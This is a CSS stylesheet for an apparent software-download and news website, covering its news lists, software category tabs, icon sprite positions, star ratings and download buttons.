.news_soft_hd{ height: 42px; line-height: 42px; font-size: 18px; color: #676767; border-bottom: 1px solid #ddd; font-weight: 400; }
.news_soft_bd{ overflow: hidden; }
.news_soft_bd .item{ width: 50%; float: left; margin-top: 15px; }
.news_soft_bd .pic{ float: left; width: 68px; height: 68px; border-radius: 10px; }
.news_soft_bd .con{ overflow: hidden; margin-left: 78px; }
.news_soft_bd .name,
.news_soft_bd .size,
.news_soft_bd .type{ height: 19px; line-height: 19px; overflow: hidden; }
.news_soft_bd .size,
.news_soft_bd .type{ color: #999; margin-top: 4px; }

.section_box{margin-top:15px;position:relative}
.section_box_hd{height:55px;line-height:55px;border-bottom:1px solid #ddd;margin-bottom:5px; position: relative; margin-top: 20px; }
.section_box_hd .title{font-size:24px;font-family:Candara;color:#ddd;font-weight:400;float:left;padding-right:14px}
.section_box_hd .title b{display:inline-block;font-size:24px;font-weight:400;color:#676767;font-family:"Microsoft YaHei";padding:0 2px;margin-right:10px;border-bottom:2px solid #1fa9e1;position:relative;bottom:1px}
.section_box_hd .tabs{font-size:20px;color:#ddd;float:left}
.section_box_hd .tabs li{cursor:pointer;padding:0 20px;font-size:20px;color:#333;float:left;position:relative}
.section_box_hd .tabs li+li:before{content:'/';position:absolute;font-size:20px;color:#ddd;margin-left:-25px}
.section_box_hd .tabs li.on{color:#1fa9e1}
.section_box_cont{height:412px;display:none;overflow:hidden}
.section_box_cont.on{display:block}
.section_box_link{position:absolute;top:0;right:0;height:55px;line-height:55px}
.section_box_link .link,.section_box_link .more{padding:0 7px;font-size:16px}
.section_box_link .link+.link{border-left:1px solid #ddd}
.section_box_list{width:910px;float:left}
.section_box_list li{width:100px;padding:15px 50px 0 0;float:left;text-align:center}
.section_box_list .pic{display:block;width:75px;height:75px;border-radius:10px;margin:0 auto 3px}
.section_box_list .cls,.section_box_list .tit{height:22px;line-height:22px;overflow:hidden}
.section_box_list .cls{font-size:12px;color:#999}
.section_box_top .index_r_tit{margin-top:10px;margin-bottom:0}
.section_box_top .index_r_lb dl dd{margin:5px 0}
.section_box_top .index_r_lb dl dt{height:27px;line-height:27px}
.section_box .index_r_tit em{background-position:-395px -140px}
.ios_section_box .section_box_hd .title b{border-color:#00aaf5}
.ios_section_box .section_box_hd .tabs li.on{color:#00aaf5}
.ios_section_box .index_r_tit em{background-position:-418px -140px}
.dj_section_box .section_box_hd .title b{border-color:#fa0}
.dj_section_box .section_box_hd .tabs li.on{color:#fa0}
.dj_section_box .index_r_tit em{background-position:-440px -145px}

.main_news .left_pic{width:430px; height:70px; margin-top:15px; position:relative; overflow:hidden;}
.main_news .left_pic img{width:428px; height:68px; border:1px solid #fff;}
.main_news .left_pic .cover{width:430px; height:70px; position:absolute; left:0px; top:0px; display:block; background:url(../img/score_icon.png) no-repeat; overflow:hidden;}
.main_news .left_pic .cover:hover{background-position:0 -74px;}
.main_news .left_pic .score{float:left; width:50px; height:50px; margin:10px; background:url(../img/score_icon.png) no-repeat; color:#ff5757; font-family:Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif; font-weight:bold; font-size:20px; text-align:center; line-height:50px; overflow:hidden;}
.main_news .left_pic .score6,.main_news .left_pic .score6_1{background-position: -1px -148px;}
.main_news .left_pic .score6_2{background-position: -54px -148px;}
.main_news .left_pic .score7,.main_news .left_pic .score7_1{background-position:-106px -149px;}
.main_news .left_pic .score7_2{background-position:-158px -149px;}
.main_news .left_pic .score8,.main_news .left_pic .score8_1{background-position:-211px -149px;}
.main_news .left_pic .score8_2{background-position:-263px -149px;}
.main_news .left_pic .score9,.main_news .left_pic .score9_1{background-position: -315px -148px;}
.main_news .left_pic .score9_2{background-position: -367px -148px;}
.main_news .left_pic .score10{background-position: -1px -200px;}

.main_news .left_pic .info{float:left; width:340px;}
.main_news .left_pic .info span{display:inline-block; width:100%;}
.main_news .left_pic .info .tit{color:#333; font-size:20px; font-weight:bold; height:27px; line-height:27px; margin:10px 0 0; overflow:hidden;}
.main_news .left_pic .info .txt{ color:#999; font-size:14px; height:20px; line-height:20px; overflow:hidden;}

.main_news .left_lb{width:424px; border-left:1px solid #f3f3f3; margin:15px 0 0 5px;}
.main_news .left_lb ul li{float:left; width:100%; height:35px; line-height:35px;}
.main_news .left_lb ul li a{color:#666; font-size:14px; width:100%; display:block; height:100%; position:relative;}
.main_news .left_lb .dian{position:absolute; left:-6px; width:11px; height:11px; top:50%; margin-top:-5.5px; background:url(../img/bgs.png) no-repeat -121px -152px; display:inline-block;}
.main_news .left_lb .time{display:inline-block; margin:0 10px; float:left; width:70px;}
.main_news .left_lb .tit{ display:inline-block; float:left; max-width:325px; height:35px; position:relative;}
.main_news .left_lb .tit span{display:inline-block; /*text-overflow:ellipsis; white-space:nowrap;*/ max-width:320px; height:35px; z-index:999; overflow:hidden;}
.main_news .left_lb .hot{display:inline-block; width:26px; height:11px; background:url(../img/bgs.png) no-repeat -473px -63px; position:absolute; top:50%; margin-top:-4px; right:-30px;}
.main_news .left_lb ul li a:hover{font-weight:bold;}
.main_news .left_lb ul li a:hover .hot{margin-top:-5.5px;}
.main_news .left_lb ul li a:hover .dian{ background-position:-102px -152px;}
.main_news .left_lb .bgw{width:1px; height:12px; position:absolute; left:-1px; display:none; background:#fff; z-index:99;}
.main_news .left_lb ul li:first-child .bgw{ display:inline-block; top:0px;}
.main_news .left_lb ul li:last-child .bgw{ display:inline-block; bottom:0px;}

.main_news .news_box{width:100%;}
.main_news .news_box ul{ margin-top: 11px; }
.main_news .news_box li{ overflow:hidden; height: 32px; line-height: 32px; background: url(../img/spr.png) -253px -155px no-repeat; overflow: hidden;padding-left: 26px; }
.main_news .news_box li.new{ background-position: -253px -59px; color: #1193FC; }
.main_news .news_box li.hot{ background-position: -253px -91px; color: red; }
.main_news .news_box li.best{ background-position: -253px -124px; color: #609C32; }
.main_news .news_box_item{ display: none; }
.main_news .news_box_item.on{ display: block; }

.main_news .cen{float:left; width:490px; margin:0 20px; overflow:hidden; }
.main_news .cen .hd{ width:100%; margin-bottom:15px;}
.main_news .cen .hd .tit{ color:#f44334; font-size:22px; text-align:center; width:100%; font-weight:bold; height:35px; line-height:35px; overflow:hidden;}
.main_news .cen .hd .tit a{ color:#f44334;}
.main_news .cen .hd .tit a:hover{ text-decoration:underline;}
.main_news .cen .hd .txt{position:relative; padding-right:40px;color:#999; font-size:14px; /*text-overflow:ellipsis; white-space:nowrap;*/ height:25px; line-height:25px; overflow:hidden;}
.main_news .cen .hd .txt a{ color:#ff5757; position:absolute; right:0px; top:0px;}
.main_news .cen .bd{width:100%; height:auto; overflow:hidden;}

.main_news .news_box li .name{ width: 100px; height: 17px; line-height: 17px; float: left;  padding-right: 7px; text-align: right; border-right: 1px solid #ddd; margin-right: 13px; margin-top: 8px;}
.main_news .news_box li .name a{ display: block; color: #999; }
.main_news .news_box li .name a:hover{ color: #FD3939; }
.main_news .news_box li .icon{width:22px; height:22px; float: left; margin-right: 6px; margin-top: 5px; font-size: 0;}
.main_news .news_box li .icon img{width:22px; height:22px;}
.main_news .news_box li .tit{color:#333; font-size:14px; /*text-overflow:ellipsis; white-space:nowrap;*/max-width:268px; overflow:hidden; display:inline-block;}
.main_news .news_box li .time{color:#999; float:right;}
.main_news .news_box li .time.red{ color:#fa4e57;}
.main_news .news_box li.xian{ width:100%; border-bottom:1px dashed #e5e3e3; padding:0; height:1px;}

.main_news .news_tabs{ height: 42px; line-height: 42px; font-size: 18px; border-bottom: 1px solid #ddd; font-weight: 400; }
.main_news .news_tabs li{ float:left; width: 120px; display: inline-block; text-align: center; cursor: pointer; color: #676767; }
.main_news .news_tabs li.on{ color:#1fa9e1; }

.main_news .right{float:right; width:280px;}

.ui_box_hd{ height: 42px; line-height: 42px; font-size: 18px; border-bottom: 1px solid #ddd; font-weight: 400; color: #676767; }
.ui_box_hd a{ float: right;font-weight: 400;font-size: 16px;color: #999; }
.rjk_box{ margin-bottom: 10px; }
.rjk_box .ui_box_bd{ overflow: hidden; }
.rjk_box .ui_box_bd a{ float: left; width: 80px; height: 90px; overflow: hidden; display: inline; padding: 18px 0 0 10px; text-align: center; }
.rjk_box .ui_box_bd img{ width: 68px; height: 68px; display: block; margin: 0 auto 4px; border-radius: 10px; }

#main_news_r2{position: relative;height:180px; width:280px; overflow:hidden; margin-top: 10px;}
#main_news_r2 .bd{position: relative}
#main_news_r2 .main_news_r2_bar_box{width: 100%;height: 180px;position: relative;overflow: hidden;}
#main_news_r2 .main_news_r2_bar{width: 10000px}
#main_news_r2 .main_news_r2_bar li{float: left;width:280px;height: 180px}
#main_news_r2 .main_news_r2_bar li a{width: 100%;height: 100%;display: block}
#main_news_r2 .main_news_r2_bar li img{width:280px; height:180px;}
#main_news_r2 .ft{position: absolute;left: 0;bottom: 0;z-index: 1;width:280px;height: 30px}
#main_news_r2 .ftbg{position: absolute;top: 0;left: 0;z-index: -1;width:280px;height: 30px;background:rgba(0,0,0,0.5);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr=#80000000,endColorstr=#80000000);}
#main_news_r2 .change{position: absolute;right: 0;bottom:10px;height:10px;overflow:hidden;}
#main_news_r2 .change a{float: left;width:10px;height:10px;margin-right:10px;background:#fff; filter:Alpha(Opacity=7); opacity:0.7;cursor: pointer;filter:progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr=#80000000,endColorstr=#80000000);}
#main_news_r2 .change a.on{background:#FD3939;}
#main_news_r2 .hd{position: absolute;left: 0;bottom: 0;z-index:2;width:170px;height: 30px}
#main_news_r2 .main_news_r2_title{overflow: hidden;position: absolute;top: 0;left: 0;height: 30px;padding: 0 10px 0 10px;line-height: 30px;font-size:16px; width:170px;}
#main_news_r2 .main_news_r2_title a{color: #fff;}

.main_news_r3{width:290px; height:auto; overflow:hidden;}
.main_news_r3 ul li{float:left; width:290px;  height:28px; line-height:28px; background:#edf1f3; font-size:14px; margin-top:12px; overflow:hidden;}
.main_news_r3 ul li a{color:#666;padding-left:50px; width:240px; position:relative; display:inline-block; height:28px; line-height:28px; overflow:hidden; /*text-overflow:ellipsis; white-space:nowrap;*/}
.main_news_r3 ul li .lm{position:absolute; left:0px; top:0px; width:40px; height:28px; line-height:28px; padding-right:6px; text-align:center; background:url(../img/bgs.png) no-repeat -390px -103px; color:#fff;}
.main_news_r3 ul li a:hover .lm{background-position:-340px -104px; color:#fff;}

.main_soft{ width:100%; height:auto; margin-top:20px; overflow:hidden;}
.main_soft .hd{ height:110px; width:100%; position:relative;}
.main_soft .hd ul li{float:left; width:400px; height:110px; cursor:pointer; position:relative; z-index:0;}
.main_soft .hd ul li.pc{background:#7371c3;}
.main_soft .hd ul li.az{background:#39c88a;}
.main_soft .hd ul li.ios{background:#2abff6;}
.main_soft .z1,.main_soft .z2,.main_soft .z3,.main_soft .z4{position:absolute; left:0px; top:0px; width:30px; height:110px; background:url(../img/bgs.png) no-repeat -124px -288px; z-index:999; overflow:hidden;}
.main_soft .z2{width:38px; background-position:-156px -288px; left:388px;}
.main_soft .z3{width:39px; background-position:-196px -288px; left:778px;}
.main_soft .z4{width:32px; background-position:-236px -288px; left:1168px;}
.main_soft .hd .tit{float:left; width:90px; margin:0 0 0 52px; text-align:center;overflow:hidden;}
.main_soft .hd .tit span{ font-size:22px; color:#fff; font-weight:bold; height:30px; line-height:30px; margin:15px auto 0; display:inline-block; overflow:hidden; }
.main_soft .hd .tit em{ display:inline-block; background:url(../img/bgs.png) no-repeat -444px -103px; width:50px; height:40px; margin-top:10px;}
.main_soft .hd ul li.az .tit em{ width:39px; height:35px; background-position:-272px -290px;}
.main_soft .hd ul li.ios .tit em{ width:38px; height:44px; background-position:-315px -288px; margin-top:5px;}
.main_soft .hd .lj{float:left; width:230px; margin:40px 0 0 15px; height:56px; overflow:hidden;}
.main_soft .hd .lj a,.main_soft .hd .lj span{display:inline-block; color:#fff; font-size:14px; border:1px solid #fff; margin:0 4px 4px 0; height:22px; line-height:21px; padding:0px 8px; float:left; overflow:hidden;+float:none;}
.main_soft .hd .jt{ display:none; width:17px; height:8px; background:url(../img/bgs.png) no-repeat -196px -157px; position:absolute; left:50%; margin-left:-8.5px; bottom:-8px; overflow:hidden;}
.main_soft .hd ul li.az .jt{background-position:-216px -157px}
.main_soft .hd ul li.ios .jt{background-position:-236px -157px}

.main_soft .hd ul li.pc .lj a:hover{border-color:#78f1ff ; color:#78f1ff ;}
.main_soft .hd ul li.az .lj a:hover{border-color:#faff77 ; color:#faff77 ;}
.main_soft .hd ul li.ios .lj a:hover{border-color:#efffaf ; color:#efffaf ;}
.main_soft .hd ul li:hover .jt,.main_soft .hd ul li.on .jt{ display:inline-block;}

.index_l{float:left; width:910px; height:auto; overflow:hidden;}
.index_r{float:right; width:290px;}
.main_softbox{ width:1200px; height:auto; margin:20px auto 0; overflow:hidden;}

.indx_rjnr dl dd .icon.icon1{ background-position:0px 0;}
.indx_rjnr dl dd .icon.icon2,.indx_rjnr dl dd .icon.icon103{ background-position:-20px 0;}
.indx_rjnr dl dd .icon.icon3{ background-position:-40px 0;}
.indx_rjnr dl dd .icon.icon4,.indx_rjnr dl dd .icon.icon96,.indx_rjnr dl dd .icon.icon104,.indx_rjnr dl dd .icon.icon156{ background-position:-59px 0;}
.indx_rjnr dl dd .icon.icon5{ background-position:-78px 0;}
.indx_rjnr dl dd .icon.icon6,.indx_rjnr dl dd .icon.icon61,.indx_rjnr dl dd .icon.icon121{ background-position:-97px 0;}
.indx_rjnr dl dd .icon.icon7{ background-position:-116px 0;}
.indx_rjnr dl dd .icon.icon8{ background-position:-135px 0;}
.indx_rjnr dl dd .icon.icon9{ background-position:-154px 0;}
.indx_rjnr dl dd .icon.icon10{ background-position:-173px 0;}
.indx_rjnr dl dd .icon.icon11{ background-position:-192px 0;}
.indx_rjnr dl dd .icon.icon12{ background-position:-211px 0;}
.indx_rjnr dl dd .icon.icon13{ background-position:-230px 0;}
.indx_rjnr dl dd .icon.icon14{ background-position:-249px 0;}
.indx_rjnr dl dd .icon.icon15{ background-position:-268px 0;}
.indx_rjnr dl dd .icon.icon16,.indx_rjnr dl dd .icon.icon70,.indx_rjnr dl dd .icon.icon130{ background-position:-287px 0;}
.indx_rjnr dl dd .icon.icon17,.indx_rjnr dl dd .icon.icon127{ background-position:-306px 0;}
.indx_rjnr dl dd .icon.icon18{ background-position:-325px 0;}
.indx_rjnr dl dd .icon.icon19,.indx_rjnr dl dd .icon.icon68{ background-position:-344px 0;}
.indx_rjnr dl dd .icon.icon20{ background-position:-363px 0;}
.indx_rjnr dl dd .icon.icon21{ background-position:-382px 0;}
.indx_rjnr dl dd .icon.icon22{ background-position:-401px 0;}
.indx_rjnr dl dd .icon.icon23{ background-position:-420px 0;}
.indx_rjnr dl dd .icon.icon24{ background-position:-439px 0;}
.indx_rjnr dl dd .icon.icon25{ background-position:0px -20px;}
.indx_rjnr dl dd .icon.icon26{ background-position:-20px -20px;}
.indx_rjnr dl dd .icon.icon27{ background-position:-40px -20px;}
.indx_rjnr dl dd .icon.icon28{ background-position:-59px -20px;}
.indx_rjnr dl dd .icon.icon29{ background-position:-78px -20px;}
.indx_rjnr dl dd .icon.icon30{ background-position:-97px -20px;}
.indx_rjnr dl dd .icon.icon31{ background-position:-116px -20px;}
.indx_rjnr dl dd .icon.icon32{ background-position:-135px -20px;}
.indx_rjnr dl dd .icon.icon33{ background-position:-154px -20px;}
.indx_rjnr dl dd .icon.icon34{ background-position:-173px -20px;}
.indx_rjnr dl dd .icon.icon35{ background-position:-192px -20px;}
.indx_rjnr dl dd .icon.icon36{ background-position:-211px -20px;}
.indx_rjnr dl dd .icon.icon37{ background-position:-230px -20px;}
.indx_rjnr dl dd .icon.icon38{ background-position:-249px -20px;}
.indx_rjnr dl dd .icon.icon39{ background-position:-268px -20px;}
.indx_rjnr dl dd .icon.icon40{ background-position:-287px -20px;}
.indx_rjnr dl dd .icon.icon41{ background-position:-306px -20px;}
.indx_rjnr dl dd .icon.icon42{ background-position:-325px -20px;}
.indx_rjnr dl dd .icon.icon43{ background-position:-344px -20px;}
.indx_rjnr dl dd .icon.icon44{ background-position:-363px -20px;}
.indx_rjnr dl dd .icon.icon45{ background-position:-382px -20px;}
.indx_rjnr dl dd .icon.icon46{ background-position:-401px -20px;}
.indx_rjnr dl dd .icon.icon47{ background-position:-420px -20px;}
.indx_rjnr dl dd .icon.icon48{ background-position:-439px -20px;}
.indx_rjnr dl dd .icon.icon49{ background-position:0px -40px;}
.indx_rjnr dl dd .icon.icon50{ background-position:-20px -40px;}
.indx_rjnr dl dd .icon.icon51{ background-position:-40px -40px;}
.indx_rjnr dl dd .icon.icon52{ background-position:-59px -40px;}
.indx_rjnr dl dd .icon.icon53{ background-position:-78px -40px;}
.indx_rjnr dl dd .icon.icon54{ background-position:-97px -40px;}
.indx_rjnr dl dd .icon.icon55{ background-position:-116px -40px;}
.indx_rjnr dl dd .icon.icon56{ background-position:-135px -40px;}
.indx_rjnr dl dd .icon.icon57{ background-position:-154px -40px;}
.indx_rjnr dl dd .icon.icon58{ background-position:-173px -40px;}
.indx_rjnr dl dd .icon.icon59{ background-position:-192px -40px;}
.indx_rjnr dl dd .icon.icon60{ background-position:-211px -40px;}
.indx_rjnr dl dd .icon.icon62{ background-position:-230px -40px;}
.indx_rjnr dl dd .icon.icon63{ background-position:-249px -40px;}
.indx_rjnr dl dd .icon.icon64{ background-position:-268px -40px;}
.indx_rjnr dl dd .icon.icon65,.indx_rjnr dl dd .icon.icon125{ background-position:-287px -40px;}
.indx_rjnr dl dd .icon.icon66{ background-position:-306px -40px;}
.indx_rjnr dl dd .icon.icon67{ background-position:-325px -40px;}
.indx_rjnr dl dd .icon.icon69{ background-position:-344px -40px;}
.indx_rjnr dl dd .icon.icon71{ background-position:-363px -40px;}
.indx_rjnr dl dd .icon.icon72,.indx_rjnr dl dd .icon.icon129{ background-position:-382px -40px;}
.indx_rjnr dl dd .icon.icon73{ background-position:-401px -40px;}
.indx_rjnr dl dd .icon.icon74{ background-position:-420px -40px;}
.indx_rjnr dl dd .icon.icon75,.indx_rjnr dl dd .icon.icon133{ background-position:-439px -40px;}
.indx_rjnr dl dd .icon.icon76{ background-position:0px -60px;}
.indx_rjnr dl dd .icon.icon77,.indx_rjnr dl dd .icon.icon137{ background-position:-20px -60px;}
.indx_rjnr dl dd .icon.icon78,.indx_rjnr dl dd .icon.icon139{ background-position:-40px -60px;}
.indx_rjnr dl dd .icon.icon79,.indx_rjnr dl dd .icon.icon138{ background-position:-59px -60px;}
.indx_rjnr dl dd .icon.icon80{ background-position:-78px -60px;}
.indx_rjnr dl dd .icon.icon81,.indx_rjnr dl dd .icon.icon141{ background-position:-97px -60px;}
.indx_rjnr dl dd .icon.icon82,.indx_rjnr dl dd .icon.icon144{ background-position:-116px -60px;}
.indx_rjnr dl dd .icon.icon83{ background-position:-135px -60px;}
.indx_rjnr dl dd .icon.icon84,.indx_rjnr dl dd .icon.icon142{ background-position:-154px -60px;}
.indx_rjnr dl dd .icon.icon85,.indx_rjnr dl dd .icon.icon148{ background-position:-173px -60px;}
.indx_rjnr dl dd .icon.icon86,.indx_rjnr dl dd .icon.icon145{ background-position:-192px -60px;}
.indx_rjnr dl dd .icon.icon87{ background-position:-211px -60px;}
.indx_rjnr dl dd .icon.icon88{ background-position:-230px -60px;}
.indx_rjnr dl dd .icon.icon89{ background-position:-249px -60px;}
.indx_rjnr dl dd .icon.icon90{ background-position:-268px -60px;}
.indx_rjnr dl dd .icon.icon91{ background-position:-287px -60px;}
.indx_rjnr dl dd .icon.icon92,.indx_rjnr dl dd .icon.icon149{ background-position:-306px -60px;}
.indx_rjnr dl dd .icon.icon93{ background-position:-325px -60px;}
.indx_rjnr dl dd .icon.icon94,.indx_rjnr dl dd .icon.icon155{ background-position:-344px -60px;}
.indx_rjnr dl dd .icon.icon95{ background-position:-363px -60px;}
.indx_rjnr dl dd .icon.icon97{ background-position:-382px -60px;}
.indx_rjnr dl dd .icon.icon98,.indx_rjnr dl dd .icon.icon160{ background-position:-401px -60px;}
.indx_rjnr dl dd .icon.icon99{ background-position:-420px -60px;}
.indx_rjnr dl dd .icon.icon100{ background-position:-439px -60px;}
.indx_rjnr dl dd .icon.icon101,.indx_rjnr dl dd .icon.icon162{ background-position:0px -80px;}
.indx_rjnr dl dd .icon.icon102,.indx_rjnr dl dd .icon.icon163{ background-position:-20px -80px;}
.indx_rjnr dl dd .icon.icon105{ background-position:-40px -80px;}
.indx_rjnr dl dd .icon.icon106{ background-position:-59px -80px;}
.indx_rjnr dl dd .icon.icon107{ background-position:-78px -80px;}
.indx_rjnr dl dd .icon.icon108{ background-position:-97px -80px;}
.indx_rjnr dl dd .icon.icon109,.indx_rjnr dl dd .icon.icon169{ background-position:-116px -80px;}
.indx_rjnr dl dd .icon.icon110,.indx_rjnr dl dd .icon.icon170{ background-position:-135px -80px;}
.indx_rjnr dl dd .icon.icon111{ background-position:-154px -80px;}
.indx_rjnr dl dd .icon.icon112{ background-position:-173px -80px;}
.indx_rjnr dl dd .icon.icon113{ background-position:-192px -80px;}
.indx_rjnr dl dd .icon.icon114{ background-position:-211px -80px;}
.indx_rjnr dl dd .icon.icon115,.indx_rjnr dl dd .icon.icon173{ background-position:-230px -80px;}
.indx_rjnr dl dd .icon.icon116,.indx_rjnr dl dd .icon.icon176{ background-position:-249px -80px;}
.indx_rjnr dl dd .icon.icon117{ background-position:-268px -80px;}
.indx_rjnr dl dd .icon.icon118{ background-position:-287px -80px;}
.indx_rjnr dl dd .icon.icon119{ background-position:-306px -80px;}
.indx_rjnr dl dd .icon.icon120{ background-position:-325px -80px;}
.indx_rjnr dl dd .icon.icon122{ background-position:-344px -80px;}
.indx_rjnr dl dd .icon.icon123{ background-position:-363px -80px;}
.indx_rjnr dl dd .icon.icon124{ background-position:-382px -80px;}
.indx_rjnr dl dd .icon.icon126{ background-position:-401px -80px;}
.indx_rjnr dl dd .icon.icon128{ background-position:-420px -80px;}
.indx_rjnr dl dd .icon.icon131{ background-position:-439px -80px;}
.indx_rjnr dl dd .icon.icon132{ background-position:0px -100px;}
.indx_rjnr dl dd .icon.icon134{ background-position:-20px -100px;}
.indx_rjnr dl dd .icon.icon135{ background-position:-40px -100px;}
.indx_rjnr dl dd .icon.icon136{ background-position:-59px -100px;}
.indx_rjnr dl dd .icon.icon140{ background-position:-78px -100px;}
.indx_rjnr dl dd .icon.icon143{ background-position:-97px -100px;}
.indx_rjnr dl dd .icon.icon146{ background-position:-116px -100px;}
.indx_rjnr dl dd .icon.icon147{ background-position:-135px -100px;}
.indx_rjnr dl dd .icon.icon150{ background-position:-154px -100px;}
.indx_rjnr dl dd .icon.icon151{ background-position:-173px -100px;}
.indx_rjnr dl dd .icon.icon152{ background-position:-192px -100px;}
.indx_rjnr dl dd .icon.icon153{ background-position:-211px -100px;}
.indx_rjnr dl dd .icon.icon154{ background-position:-230px -100px;}
.indx_rjnr dl dd .icon.icon157{ background-position:-249px -100px;}
.indx_rjnr dl dd .icon.icon158{ background-position:-268px -100px;}
.indx_rjnr dl dd .icon.icon159{ background-position:-287px -100px;}
.indx_rjnr dl dd .icon.icon161{ background-position:-306px -100px;}
.indx_rjnr dl dd .icon.icon164{ background-position:-325px -100px;}
.indx_rjnr dl dd .icon.icon165{ background-position:-344px -100px;}
.indx_rjnr dl dd .icon.icon166{ background-position:-363px -100px;}
.indx_rjnr dl dd .icon.icon167{ background-position:-382px -100px;}
.indx_rjnr dl dd .icon.icon168{ background-position:-401px -100px;}
.indx_rjnr dl dd .icon.icon171{ background-position:-420px -100px;}
.indx_rjnr dl dd .icon.icon172{ background-position:-439px -100px;}
.indx_rjnr dl dd .icon.icon174{ background-position:0px -120px;}
.indx_rjnr dl dd .icon.icon175{ background-position:-20px -120px;}
.indx_rjnr dl dd .icon.icon177{ background-position:-40px -120px;}
.indx_rjnr dl dd .icon.icon178{ background-position:-59px -120px;}
.indx_rjnr dl dd .icon.icon179{ background-position:-78px -120px;}
.indx_rjnr dl dd .icon.icon180{ background-position:-97px -120px;}

.indx_rjnr{margin-top:-35px;}
.indx_rjnr dl{ float:left; width:135px; height: 152px; margin:35px 47px 0px 0; overflow:hidden;}
.indx_rjnr dl dt{ position:relative; padding-left:15px; width:120px; color:#333; font-size:18px; height:25px; line-height:25px; float:left; margin-bottom:11px; overflow:hidden;}
.indx_rjnr dl dt em{display:inline-block; width:5px; height:18px; background:#e7aba3; position:absolute; left:0px; top:3.5px;}
.indx_rjnr dl dt em.ys2{ background:#96c6e6;}
.indx_rjnr dl dt em.ys3{ background:#9bdae0;}
.indx_rjnr dl dt em.ys4{ background:#a7e29a;}
.indx_rjnr dl dt em.ys5{ background:#a3addb;}
.indx_rjnr dl dd{width:100%; float:left; position:relative; margin-top:9px; height:20px;}
.indx_rjnr dl dd a{color:#666; display:inline-block; font-size:14px; width:100%;overflow:hidden;}
.indx_rjnr dl dd .icon{width:18px; height:18px; margin-top:1px; float:left; background:url(../img/soft.png) no-repeat; overflow:hidden;}
.indx_rjnr dl dd .icon img{width:18px; height:18px;}
.indx_rjnr dl dd .bt{float:right; width:105px; height:20px; line-height:20px; /*text-overflow:ellipsis; white-space:nowrap;*/  overflow:hidden;}

.index_r_tit{ position:relative; font-size: 18px; padding-left:30px; height:30px; line-height:30px; margin-bottom:10px;overflow:hidden;}
.index_r_tit em{position:absolute; left:0px; top:5px; background:url(../img/bgs.png) no-repeat -376px -140px; width:22px; height:20px;}
.index_r_lb{ width:100%; height:auto; overflow:hidden;}
.index_r_lb dl{width:260px; padding-left:30px; position:relative; height:auto; overflow:hidden;}
.index_r_lb dl .num{width:20px; height:20px; background:#879299; color:#fffefe; font-size:14px; text-align:center; line-height:20px; position:absolute; left:0px; top:13px;}
.index_r_lb dl .num.one{background:#fa4e57;}
.index_r_lb dl .num.two{background:#fa7a53;}
.index_r_lb dl .num.three{background:#fbc258;}

.index_r_lb dl dt{width:100%; font-size:14px; height:31px; line-height:31px; margin-top:6.5px; overflow:hidden;}
.index_r_lb dl dt a{ color:#333; display:inline-block; max-width:100%; overflow:hidden;}
.index_r_lb dl dd{ width:100%; height:56px; margin:15px 0 5px; overflow:hidden; display:none;}
.index_r_lb dl dd .pic{ float:left; width:56px; height:56px; position:relative;}
.index_r_lb dl dd .pic img{width:56px; height:56px;}
.index_r_lb dl dd .r{float:right; width:196px; overflow:hidden;}
.index_r_lb dl dd .xx{ width:100%; height:22px; line-height:22px; margin-bottom:3px;color:#999; font-size:14px;  overflow:hidden;}
.index_r_lb dl dd .xx .dx{float:left; width:auto; display:inline-block;}
.index_r_lb dl dd .stars{float:left; display:inline-block;}

.stars{ background:url(../img/bgs.png) no-repeat -19px -414px; width:85px; height:15px; line-height:15px; margin:2px 0 0 5px;display:block;}
.star5{background-position:-1px -414px;}
.star4{background-position: -19px -414px;}
.star3{background-position: -36px -414px;}
.star2{background-position: -53px -414px;}
.star1{background-position: -70px -414px;}
.star0{background-position: -88px -414px;}
.stars.star1b{ background-position:-53px -432px;}
.stars.star2b{ background-position:-36px -432px;}
.stars.star3b{ background-position:-19px -432px;}
.stars.star4b{ background-position:-1px -432px;}
.stars.star0b{ background-position:-70px -432px;}

.index_r_lb dl dd .down{ width:94px; font-size:14px; height:30px; overflow:hidden;}
.index_r_lb dl dd .down a{color:#1fa9e1; display:inline-block;width:92px; height:28px; line-height:28px; text-align:center; border:1px solid #1fa9e1; border-radius:2px;}
.index_r_lb dl dd .down a:hover{background:#1fa9e1; color:#fff;}
.index_r_lb dl.on dd{display:block;}

.hf1200{width:1200px; height:auto; margin:40px auto 0; overflow:hidden;}
.hf1200 img{width:100%;}

.index_az,.index_box{width:1200px; height:auto; margin-top:15px; overflow:hidden;}
.index_gytit{ border-bottom: 1px solid #ddd; width:100%; height:55px; line-height:55px;}
.index_gytit .tit{float:left; width:240px; overflow:hidden;}
.index_gytit .tit span{ height: 54px; font-size:24px; color:#676767; float:left; border-bottom: 2px solid #26c472;}
.index_gytit .tit em{float:left; font-family:"Candara"; font-size:24px; color:#ddd; margin-left:16px;}
.index_gytit .tabs{float:left; height:28px; line-height:28px; margin-top:17px;}
.index_gytit .tabs li{float:left; cursor:pointer; color:#333; font-size:20px;  margin-left:17px;}
.index_gytit .tabs li+li{ background:url(../img/bgs.png) no-repeat -480px -290px; padding-left:27px; }
.index_gytit .tabs li.on{color:#26c472;}
.index_gytit .menu{float:right; width:690px; margin-right:60px; text-align:right; height:28px; line-height:28px; margin-top:20px;}
.index_gytit .menu a{ color:#999; font-size:14px; margin-right:30px;}
.index_gytit .more{float:right;color:#999; font-size:16px; height:30px; line-height:30px; margin-top:20px;}
.index_gytit.fenl{border-bottom: 2px solid #fe5f3d;}
.index_gytit.fenl .tit span{ border: 0; }

.index_gytit .fl{ float:left; margin-left:-88px; height: 39px; line-height: 39px; margin-top: 10px;}
.index_gytit .fl li{float:left; font-size:20px; color:#333; position:relative; cursor:pointer;  padding:0 27px;  }
.index_gytit .fl li+li{ background:url(../img/bgs.png) no-repeat -480px -285px;}
.index_gytit .fl li em{display:none; width: 11px; height:6px; background: url(../img/bgs.png) no-repeat -485px -154px; position:absolute; left:50%; margin-left:-5.5px; bottom: -12px; overflow:hidden;}
.index_gytit .fl li.on{ color:#fe5f3d;}
.index_gytit .fl li.on em{display:inline-block;}

.index_az .mbox{ width:1200px; height:auto; position:relative;}
.index_az .mbox .more{position:absolute; color:#666; font-size:16px; right:0px; top:-33px;}
.index_az .index_l ul,.main_pgyx .index_l ul{width:100%; height:auto; padding-top:22px; overflow:hidden;}
.index_az .index_l li,.main_pgyx .index_l li{float:left; width:110px; padding-left:90px; height:136px; position:relative; margin-right:26px; display:block; cursor:pointer; overflow:hidden;}
